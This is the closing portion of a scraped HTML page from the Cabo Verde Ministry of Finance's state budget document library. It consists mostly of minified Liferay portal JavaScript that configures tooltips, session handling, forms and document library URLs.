Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",resourceUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d273603",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect).*(folderId\x3d273603)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entries",plugins:plugins})).render();searchContainer.updateDataStore(["297074","297077","297080","297084","297088","297091","297094","297098","297101","297104","297107","297110","297113","297116","299727","1324466","1473341","2116864","2980062","3832853","4674538","5793427"]);var destroySearchContainer=function(event){if(event.portletId===
"com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],
decimalSeparator:",",displayStyle:"descriptive",editEntryUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dNGgF0FjF",downloadEntryUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d273603",
folders:{defaultParentFolderId:"273603",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_newFolderId\x3d273603",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview"),repositories:[{id:"198414",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1",
scopeGroupId:198414,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d%7BfolderId%7D\x26p_auth\x3dNGgF0FjF",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_browseBy\x3dfile-entry-type"}),{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"});var changeScopeHandles=function(event){documentLibrary.destroy();
Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 